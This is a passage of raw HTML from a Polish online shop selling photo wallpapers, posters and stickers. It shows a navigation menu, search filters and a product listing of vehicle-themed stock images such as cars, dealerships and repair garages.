url(/img/fotolia_kategorie/adobestock_48172721_8804.jpeg)no-repeat 50% 50%;" title="Konie"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-1346-zwierzeta-geometria.html" style="background:#ccc url(/img/fotolia_kategorie/212440178_1923.PNG)no-repeat 50% 50%;" title="Zwierzęta geometria"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-840-taniec.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_129584185_6770.jpeg)no-repeat 50% 50%;" title="Taniec"> </a></li></ul></li></ul></li><li class=""> <a href="https://fototapeta.com.pl/naklejki.html" title="Naklejka">Naklejka</a><ul class="deep-2"><li> <a href="https://fototapeta.com.pl/naklejki-46-przeznaczenie.html" title="Przeznaczenie">Przeznaczenie</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/naklejki-1024-naklejka-na-stol-i-biurko.html" title="Naklejka na stół i biurko">Naklejka na stół i biurko</a></li><li><a href="https://fototapeta.com.pl/naklejki-1025-naklejka-na-szafe.html" title="Naklejka na szafę">Naklejka na szafę</a></li><li><a href="https://fototapeta.com.pl/naklejki-1028-naklejka-na-telefon.html" title="Naklejka na telefon">Naklejka na telefon</a></li><li><a href="https://fototapeta.com.pl/naklejki-1027-naklejka-na-laptopa.html" title="Naklejka na laptopa">Naklejka na laptopa</a></li><li><a href="https://fototapeta.com.pl/naklejki-1026-naklejka-na-drzwi.html" title="Naklejka na drzwi">Naklejka na drzwi</a></li><li><a href="https://fototapeta.com.pl/naklejki-1021-naklejka-na-lodowke.html" title="Naklejka na Lodówkę">Naklejka na Lodówkę</a></li><li><a href="https://fototapeta.com.pl/naklejki-1013-naklejka-do-kuchni.html" title="Naklejka do Kuchni">Naklejka do Kuchni</a></li><li><a href="https://fototapeta.com.pl/naklejki-1014-naklejka-do-pokoju-chlopca.html" title="Naklejka do Pokoju Chłopca">Naklejka do Pokoju Chłopca</a></li><li><a href="https://fototapeta.com.pl/naklejki-1015-naklejka-do-pokoju-dziecka.html" title="Naklejka do Pokoju Dziecka">Naklejka do Pokoju Dziecka</a></li><li><a href="https://fototapeta.com.pl/naklejki-1016-naklejka-do-pokoju-dziewczynki.html" title="Naklejka do Pokoju Dziewczynki">Naklejka do Pokoju Dziewczynki</a></li></ul></li><li> <a href="https://fototapeta.com.pl/naklejki-57-temat.html" title="Temat">Temat</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/naklejki-972-naklejka-abstrakcja.html" title="Naklejka Abstrakcja">Naklejka Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/naklejki-974-naklejka-architektura.html" title="Naklejka Architektura">Naklejka Architektura</a></li><li><a href="https://fototapeta.com.pl/naklejki-977-naklejka-erotyka.html" title="Naklejka Erotyka">Naklejka Erotyka</a></li><li><a href="https://fototapeta.com.pl/naklejki-980-naklejka-bajki.html" title="Naklejka Bajki">Naklejka Bajki</a></li><li><a href="https://fototapeta.com.pl/naklejki-981-naklejka-origami.html" title="Naklejka Origami">Naklejka Origami</a></li><li><a href="https://fototapeta.com.pl/naklejki-982-naklejka-street-art.html" title="Naklejka Street Art">Naklejka Street Art</a></li><li><a href="https://fototapeta.com.pl/naklejki-983-naklejka-komiks.html" title="Naklejka Komiks">Naklejka Komiks</a></li><li><a href="https://fototapeta.com.pl/naklejki-985-naklejka-jedzenie.html" title="Naklejka Jedzenie">Naklejka Jedzenie</a></li><li><a href="https://fototapeta.com.pl/naklejki-986-naklejka-kamien.html" title="Naklejka Kamień">Naklejka Kamień</a></li><li><a href="https://fototapeta.com.pl/naklejki-987-naklejka-kosmos.html" title="Naklejka Kosmos">Naklejka Kosmos</a></li></ul></li><li> <a href="https://fototapeta.com.pl/naklejki-68-kolekcje.html" title="Kolekcje">Kolekcje</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/naklejki-383-naklejki-panorama.html" title="Naklejki Panorama">Naklejki Panorama</a></li><li><a href="https://fototapeta.com.pl/naklejki-379-naklejki-kamien.html" title="Naklejki Kamień">Naklejki Kamień</a></li><li><a href="https://fototapeta.com.pl/naklejki-1317-naklejki-kwiat.html" title="Naklejki Kwiat">Naklejki Kwiat</a></li><li><a href="https://fototapeta.com.pl/naklejki-1316-naklejki-beauty.html" title="Naklejki Beauty">Naklejki Beauty</a></li><li><a href="https://fototapeta.com.pl/naklejki-1318-naklejki-niebo.html" title="Naklejki Niebo">Naklejki Niebo</a></li><li><a href="https://fototapeta.com.pl/naklejki-1319-naklejki-wodospad.html" title="Naklejki Wodospad">Naklejki Wodospad</a></li><li><a href="https://fototapeta.com.pl/naklejki-1315-naklejki-auto.html" title="Naklejki Auto">Naklejki Auto</a></li><li><a href="https://fototapeta.com.pl/naklejki-381-naklejki-muzyka.html" title="Naklejki Muzyka">Naklejki Muzyka</a></li><li><a href="https://fototapeta.com.pl/naklejki-1321-naklejki-motyl.html" title="Naklejki Motyl">Naklejki Motyl</a></li><li><a href="https://fototapeta.com.pl/naklejki-373-naklejki-folklor.html" title="Naklejki Folklor">Naklejki Folklor</a></li></ul></li><li class="last-thumb"> <a href="https://fototapeta.com.pl/naklejki-124-bestsellery.html" title="Bestsellery">Bestsellery</a><ul class="deep-3"><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-889-sport.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_2963581_2335.jpeg)no-repeat 50% 50%;" title="Sport"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-916-zwierzeta.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_39591278_preview_2170.jpg)no-repeat 50% 50%;" title="Zwierzęta"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-1338-geometria.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_181755603_preview_8883.jpg)no-repeat 50% 50%;" title="Geometria"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-915-koty.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_112482963_3480.jpeg)no-repeat 50% 50%;" title="Koty"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-894-dla-dzieci.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_231150380_3497.jpeg)no-repeat 50% 50%;" title="Dla Dzieci"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/naklejki-1339-kwiaty-i-rosliny.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_251231490_9671.jpeg)no-repeat 50% 50%;" title="Kwiaty i rośliny "> </a></li></ul></li></ul></li><li class=""> <a href="/upload-your-photo" title="Twoje zdjęcie">Twoje zdjęcie</a></li></ul></div></div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://fototapeta.com.pl/" title="Powr&oacute;t do strony gł&oacute;wnej">Home</a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" title="Obraz" href="https://fototapeta.com.pl/obrazy.html">Obraz</span></a></span><span class="navigation-pipe">&gt;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" title="Temat" href="https://fototapeta.com.pl/obrazy-56-temat.html">Temat</span></a></span><span class="navigation-pipe">&gt;</span>Obraz Pojazdy</span></div><div id="slider_row" class="row"><div id="top_column" class="center_column col-xs-12 col-sm-12"><div class="fotoliaadvsearch_tc" id="fotoliaadvsearch"><form action="" method="get"><div class="search_block"><div class="header"><span class="header_label">Orientacja</span><span id="filter_ori_remove" class="remove"></span><span class="filter_open"></span></div><div class="search_panel"> <input type="radio" checked="checked" name="filter_ori" id="filter_ori_all" value="all" /><label for="filter_ori_all">wszystkie</label><br/> <input type="radio" name="filter_ori" id="filter_ori_h" value="horizontal" /><label for="filter_ori_h">poziome</label><br/> <input type="radio" name="filter_ori" id="filter_ori_v" value="vertical" /><label for="filter_ori_v">pionowe</label><br/> <input type="radio" name="filter_ori" id="filter_ori_s" value="square" /><label for="filter_ori_s">kwadratowe</label><br/></div></div><div class="search_block"><div class="header"><span class="header_label">Osoby</span><span id="filter_has_releases_remove" class="remove"></span><span class="filter_open"></span></div><div class="search_panel"> <input type="radio" checked="checked" name="filter_has_releases" id="filter_has_releases_all" value="all" /><label for="filter_has_releases_all">wszystkie</label><br/> <input type="radio" name="filter_has_releases" id="filter_has_releases_true" value="true" /><label for="filter_has_releases_true">z ludźmi</label><br/> <input type="radio" name="filter_has_releases" id="filter_has_releases_false" value="false" /><label for="filter_has_releases_false">bez ludzi</label><br/></div></div><div class="search_block"><div class="header"><span class="header_label"><div id="color_preview" class="no_color"></div> Kolor</span><span id="filter_color_remove" class="remove" title="Wyłącz filtr koloru"></span><span class="filter_open"></span></div><div class="search_panel picker_panel"><div id="picker"></div> <input type="hidden" name="filter_color" id="filter_color" value="" /><br /></div>  </div><div class="search_block words_block"> <input class="button" type="submit" name="fas_submit" value="Szukaj" /></div></form></div></div></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12">  <div class="fototapety_mod"><h1 class="page-heading">Obraz Pojazdy</h1><div class="clearfix pagination_area pagination_area_top"><div id="zakres"> <span id="aktywnyZakres">1</span> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=40">2</a> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=80">3</a> <a href="/obrazy-358-obraz-pojazdy.html?&amp;z=40" class="nastepna_strona" title="">&gt;</a></div></div><ul id="product_list" class="clear"><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-742831319-close-up-of-a-car-at-a-bustling-car-dealership-showroom-offering-vehicles-for-sale-or-rent.html" class="product_img_link" title="Close up of a car at a bustling car dealership showroom offering vehicles for sale or rent"> <img class="" src="https://t4.ftcdn.net/jpg/07/42/83/13/240_F_742831319_S9mVmsCefMYXzQw9MQeyGtpB3ZQbSkqy.jpg" alt="Close up of a car at a bustling car dealership showroom offering vehicles for sale or rent" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Close up of a car at a bustling car dealership showroom offering vehicles for sale or rent</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-742831319-close-up-of-a-car-at-a-bustling-car-dealership-showroom-offering-vehicles-for-sale-or-rent.html" class="" title="Close up of a car at a bustling car dealership showroom offering vehicles for sale or rent">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-719594599-overhead-view-of-many-different-cars-standing-in-rows-in-parking-lot-multicolored-cars-texture-wallpaper-background-for-car-dealership-banner.html" class="product_img_link" title="Overhead view of many different cars standing in rows in parking lot. Multicolored cars, texture wallpaper. Background for car dealership banner. "> <img class="" src="https://t4.ftcdn.net/jpg/07/19/59/45/240_F_719594599_O0Gckowwx0NCIskV5lyWZYR6eSSQyMVr.jpg" alt="Overhead view of many different cars standing in rows in parking lot. Multicolored cars, texture wallpaper. Background for car dealership banner. " /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Overhead view of many different cars standing in rows in parking lot. Multicolored cars, texture wallpaper. Background for car dealership banner. </span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-719594599-overhead-view-of-many-different-cars-standing-in-rows-in-parking-lot-multicolored-cars-texture-wallpaper-background-for-car-dealership-banner.html" class="" title="Overhead view of many different cars standing in rows in parking lot. Multicolored cars, texture wallpaper. Background for car dealership banner. ">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-719764802-car-driving-in-motion-blue-car-on-high-speed-blue-car-rushing-along-a-high-speed-highway-banner.html" class="product_img_link" title="car driving in motion, blue car on high speed . Blue car rushing along a high-speed highway.banner"> <img class="" src="https://t3.ftcdn.net/jpg/07/19/76/48/240_F_719764802_mfzFPM7o5kBwMHkun0fx1x4OteoZdJTc.jpg" alt="car driving in motion, blue car on high speed . Blue car rushing along a high-speed highway.banner" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">car driving in motion, blue car on high speed . Blue car rushing along a high-speed highway.banner</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-719764802-car-driving-in-motion-blue-car-on-high-speed-blue-car-rushing-along-a-high-speed-highway-banner.html" class="" title="car driving in motion, blue car on high speed . Blue car rushing along a high-speed highway.banner">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-860574299-car-icon-set-simple-and-detailed-auto-symbol-in-different-styles-automobile-vector-illustration-vehicle-sign-sedan-silhouette-black-car-graphic-design-concept.html" class="product_img_link" title="Car icon set. Simple and detailed auto symbol in different styles. Automobile vector illustration. Vehicle sign. Sedan silhouette. Black car graphic design concept."> <img class="" src="https://t3.ftcdn.net/jpg/08/60/57/42/240_F_860574299_SkXT8pJDI3nSeeszDkqTmPb4sZmV4t8p.jpg" alt="Car icon set. Simple and detailed auto symbol in different styles. Automobile vector illustration. Vehicle sign. Sedan silhouette. Black car graphic design concept." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Car icon set. Simple and detailed auto symbol in different styles. Automobile vector illustration. Vehicle sign. Sedan silhouette. Black car graphic design concept.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-860574299-car-icon-set-simple-and-detailed-auto-symbol-in-different-styles-automobile-vector-illustration-vehicle-sign-sedan-silhouette-black-car-graphic-design-concept.html" class="" title="Car icon set. Simple and detailed auto symbol in different styles. Automobile vector illustration. Vehicle sign. Sedan silhouette. Black car graphic design concept.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1568821046-a-car-dealership-showroom-displaying-rows-of-new-and-used-vehicles-in-inventory.html" class="product_img_link" title="A car dealership showroom displaying rows of new and used vehicles in inventory."> <img class="" src="https://t3.ftcdn.net/jpg/15/68/82/10/240_F_1568821046_frT7jeC3N5AGceng9lKy2AuTKjNuWiED.jpg" alt="A car dealership showroom displaying rows of new and used vehicles in inventory." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">A car dealership showroom displaying rows of new and used vehicles in inventory.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1568821046-a-car-dealership-showroom-displaying-rows-of-new-and-used-vehicles-in-inventory.html" class="" title="A car dealership showroom displaying rows of new and used vehicles in inventory.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1622236663-modern-car-being-serviced-in-a-clean-well-lit-automotive-workshop-auto-service-garage-showcasing-maintenance-diagnostics-and-mechanical-repair-environment.html" class="product_img_link" title="Modern car being serviced in a clean, well-lit automotive workshop auto service garage, showcasing maintenance, diagnostics, and mechanical repair environment."> <img class="" src="https://t3.ftcdn.net/jpg/16/22/23/66/240_F_1622236663_buGLzPRzYkam2I6seu2JweKSGUMih49Y.jpg" alt="Modern car being serviced in a clean, well-lit automotive workshop auto service garage, showcasing maintenance, diagnostics, and mechanical repair environment." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Modern car being serviced in a clean, well-lit automotive workshop auto service garage, showcasing maintenance, diagnostics, and mechanical repair environment.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1622236663-modern-car-being-serviced-in-a-clean-well-lit-automotive-workshop-auto-service-garage-showcasing-maintenance-diagnostics-and-mechanical-repair-environment.html" class="" title="Modern car being serviced in a clean, well-lit automotive workshop auto service garage, showcasing maintenance, diagnostics, and mechanical repair environment.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-625235935-automobile-and-car-dealer-editable-stroke-outline-icon-isolated-on-white-background-flat-vector-illustration-pixel-perfect-x.html" class="product_img_link" title="Automobile and car dealer editable stroke outline icon isolated on white background flat vector illustration. Pixel perfect. 64 x 64."> <img class="" src="https://t4.ftcdn.net/jpg/06/25/23/59/240_F_625235935_TI0BbamKbmbybjdVqxONUzY7xTzk8hZq.jpg" alt="Automobile and car dealer editable stroke outline icon isolated on white background flat vector illustration. Pixel perfect. 64 x 64." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Automobile and car dealer editable stroke outline icon isolated on white background flat vector illustration. Pixel perfect. 64 x 64.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-625235935-automobile-and-car-dealer-editable-stroke-outline-icon-isolated-on-white-background-flat-vector-illustration-pixel-perfect-x.html" class="" title="Automobile and car dealer editable stroke outline icon isolated on white background flat vector illustration. Pixel perfect. 64 x 64.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1852225138-warning-triangle-on-snowy-road-with-traffic-jam-in-winter-weather.html" class="product_img_link" title="Warning triangle on snowy road with traffic jam in winter weather "> <img class="" src="https://t4.ftcdn.net/jpg/18/52/22/51/240_F_1852225138_mgGi8zzRLhJKrs5NDXIHaRKqaYbFJ5wX.jpg" alt="Warning triangle on snowy road with traffic jam in winter weather " /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Warning triangle on snowy road with traffic jam in winter weather </span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-1852225138-warning-triangle-on-snowy-road-with-traffic-jam-in-winter-weather.html" class="" title="Warning triangle on snowy road with traffic jam in winter weather ">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicles. Car keys on table. Warranty or guarantee. Customer or salesman."> <img class="" src="https://t3.ftcdn.net/jpg/08/42/60/10/240_F_842601074_tSaclU1IC97MOA6PCnhiyDGZWEcG6j7g.jpg" alt="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicles. Car keys on table. Warranty or guarantee. Customer or salesman." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicles. Car keys on table. Warranty or guarantee. Customer or salesman.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Man signing car insurance document or lease paper. Writing signature on contract or agreement. Buying or selling new or used vehicles. Car keys on table. Warranty or guarantee. Customer or salesman.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-763503000-motion-blur-race-driver-and-race-car-racing-on-speed-track-car-race-on-asphalt-race-track-crossing-finish-line.html" class="product_img_link" title="Motion blur, Race driver and race car racing on speed track, Car race on asphalt race track crossing finish line."> <img class="" src="https://t3.ftcdn.net/jpg/07/63/50/30/240_F_763503000_9NK9zj4BEZZYWZtE2Uh24uEbr3Fg5WbG.jpg" alt="Motion blur, Race driver and race car racing on speed track, Car race on asphalt race track crossing finish line." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Motion blur, Race driver and race car racing on speed track, Car race on asphalt race track crossing finish line.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-763503000-motion-blur-race-driver-and-race-car-racing-on-speed-track-car-race-on-asphalt-race-track-crossing-finish-line.html" class="" title="Motion blur, Race driver and race car racing on speed track, Car race on asphalt race track crossing finish line.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-596003471-car-crash-accident-on-the-road-banner-with-copy-space-generative-ai.html" class="product_img_link" title="car crash. accident on the road. banner with copy space. generative AI"> <img class="" src="https://t3.ftcdn.net/jpg/05/96/00/34/240_F_596003471_VkfhhM3LRYu1yrO7tjSzXalMy65SN5WD.jpg" alt="car crash. accident on the road. banner with copy space. generative AI" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">car crash. accident on the road. banner with copy space. generative AI</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-596003471-car-crash-accident-on-the-road-banner-with-copy-space-generative-ai.html" class="" title="car crash. accident on the road. banner with copy space. generative AI">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-507812981-professional-mechanic-working-on-the-engine-of-the-car-in-the-garage-car-repair-service.html" class="product_img_link" title="Professional mechanic working on the engine of the car in the garage. Car repair service."> <img class="" src="https://t4.ftcdn.net/jpg/05/07/81/29/240_F_507812981_dGZXqBsqkBpEosDjTlJgmaJAyMFra7sp.jpg" alt="Professional mechanic working on the engine of the car in the garage. Car repair service." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Professional mechanic working on the engine of the car in the garage. Car repair service.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-507812981-professional-mechanic-working-on-the-engine-of-the-car-in-the-garage-car-repair-service.html" class="" title="Professional mechanic working on the engine of the car in the garage. Car repair service.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-728326381-white-car-isolated-from-white-or-transparent-background.html" class="product_img_link" title="White car isolated from white or transparent background"> <img class="" src="https://t4.ftcdn.net/jpg/07/28/32/63/240_F_728326381_ZLJEXB7OilpUpPkv6njbQw5KH6WgqgV7.jpg" alt="White car isolated from white or transparent background" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">White car isolated from white or transparent background</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-728326381-white-car-isolated-from-white-or-transparent-background.html" class="" title="White car isolated from white or transparent background">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-557999700-row-of-used-cars-rental-or-automobile-sale-services.html" class="product_img_link" title="row of used cars. Rental or automobile sale services"> <img class="" src="https://t4.ftcdn.net/jpg/05/57/99/97/240_F_557999700_TYEtAidc7QSvk9X1yiHcyB9T9cyPF0F5.jpg" alt="row of used cars. Rental or automobile sale services" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">row of used cars. Rental or automobile sale services</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-557999700-row-of-used-cars-rental-or-automobile-sale-services.html" class="" title="row of used cars. Rental or automobile sale services">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-287471066-rental-car-in-spain-mountain-landscape-road-at-sunset.html" class="product_img_link" title="rental car in spain mountain landscape road at sunset"> <img class="" src="https://t3.ftcdn.net/jpg/02/87/47/10/240_F_287471066_x5o7BOwbj0wZEjYQHJlMy0MsjRmhe0BS.jpg" alt="rental car in spain mountain landscape road at sunset" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">rental car in spain mountain landscape road at sunset</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-287471066-rental-car-in-spain-mountain-landscape-road-at-sunset.html" class="" title="rental car in spain mountain landscape road at sunset">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/[base64].html" class="product_img_link" title="Car care maintenance and servicing, Close-up hand technician auto mechanic using the wrench to repairing change spare part car engine problem and car insurance service support."> <img class="" src="https://t3.ftcdn.net/jpg/05/24/78/74/240_F_524787418_6no5iLr9AoQQ083lLOPLKiX94v1SCH4K.jpg" alt="Car care maintenance and servicing, Close-up hand technician auto mechanic using the wrench to repairing change spare part car engine problem and car insurance service support." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Car care maintenance and servicing, Close-up hand technician auto mechanic using the wrench to repairing change spare part car engine problem and car insurance service support.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/[base64].html" class="" title="Car care maintenance and servicing, Close-up hand technician auto mechanic using the wrench to repairing change spare part car engine problem and car insurance service support.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-637347591-white-suv-car-isolated-transparent-png-image.html" class="product_img_link" title="White SUV car isolated. Transparent PNG image."> <img class="" src="https://t4.ftcdn.net/jpg/06/37/34/75/240_F_637347591_dBPyepDSdeSbkJUx6IrpP7j61DmvSKLe.jpg" alt="White SUV car isolated. Transparent PNG image." /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">White SUV car isolated. Transparent PNG image.</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-637347591-white-suv-car-isolated-transparent-png-image.html" class="" title="White SUV car isolated. Transparent PNG image.">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-536551673-car-service-icon-set-with-editable-stroke-and-white-background-auto-service-car-repair-icon-set-car-service-and-garage.html" class="product_img_link" title="Car service icon set with editable stroke and white background. Auto service, car repair icon set. Car service and garage. "> <img class="" src="https://t3.ftcdn.net/jpg/05/36/55/16/240_F_536551673_E6dKNEZx2jJsLs1iMJk5uUPbKNtiAJwn.jpg" alt="Car service icon set with editable stroke and white background. Auto service, car repair icon set. Car service and garage. " /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Car service icon set with editable stroke and white background. Auto service, car repair icon set. Car service and garage. </span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-536551673-car-service-icon-set-with-editable-stroke-and-white-background-auto-service-car-repair-icon-set-car-service-and-garage.html" class="" title="Car service icon set with editable stroke and white background. Auto service, car repair icon set. Car service and garage. ">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-813576425-side-view-gray-car.html" class="product_img_link" title="Side view gray car"> <img class="" src="https://t3.ftcdn.net/jpg/08/13/57/64/240_F_813576425_KlRXCuIihkoysD3Kaulf4UNsl3jLMgxw.jpg" alt="Side view gray car" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Side view gray car</span></span> <span class="foto_fav"></span> <span class="foto_id"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-813576425-side-view-gray-car.html" class="" title="Side view gray car">Dopasuj i kup</a></span> </span></div></li><li class="ajax_block_product col-xs-6 col-sm-4 col-md-3 col-lg-3"><div class="inside_block"><div class="center_block"> <a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy-123637140-red-car-standing-on-the-road-near-mountains-at-daytime.html" class="product_img_link" title="Red car standing on the road near mountains at daytime"> <img class="" src="https://t4.ftcdn.net/jpg/01/23/63/71/240_F_123637140_ML2gdZPXRcmAGo4b4ZbfYPkUwUev36IG.jpg" alt="Red car standing on the road near mountains at daytime" /> </a></div> <span class="ids"> <span class="foto_title">Obraz<br/><span class="foto_product">Red car standing on the road near mountains at daytime</span></span> <span 